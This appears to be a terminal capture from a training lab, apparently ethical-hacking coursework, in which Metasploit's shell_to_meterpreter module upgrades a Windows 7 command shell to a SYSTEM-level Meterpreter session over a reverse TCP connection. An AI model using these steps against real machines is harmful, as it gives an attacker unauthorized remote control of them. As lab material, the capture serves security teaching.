 student@ubuntu: /usr/share/nmap/scripts
File Edit View Search Terminal Help
meterpreter/reverse_tcp is used on Windows and Linux, with
'python/meterpreter/reverse_tcp' used on all others.
msf5 post(multi/manage/shell_to_meterpreter) > set SESSIOM 1
SESSIOM => 1
msf5 post(multi/manage/shell_to_meterpreter) > run
[-] Post failed: Msf::OptionValidateError The following options failed to validate: SESSION.
msf5 post(multi/manage/shell_to_meterpreter) > set SESSION 1
SESSION => 1
msf5 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.177.100:4433
[*] Post module execution completed
msf5 post(multi/manage/shell_to_meterpreter) >
[*] Sending stage (180291 bytes) to 192.168.177.25
[*] Meterpreter session 2 opened (192.168.177.100:4433 -> 192.168.177.25:49166) at 2025-03-12 17:25:38 -070
0
[*] Stopping exploit/multi/handler
sessions -L
Active sessions
===============
Id  Name  Type                     Information
Connection
--  ----  ----                     -----------
----------
1         shell x64/windows        Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Microsoft Corp
oration...  192.168.177.100:4444 -> 192.168.177.25:49164 (192.168.177.25)
2         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ CEH-WIN7
192.168.177.100:4433 -> 192.168.177.25:49166 (192.168.177.25)
msf5 post(multi/manage/shell_to_meterpreter) >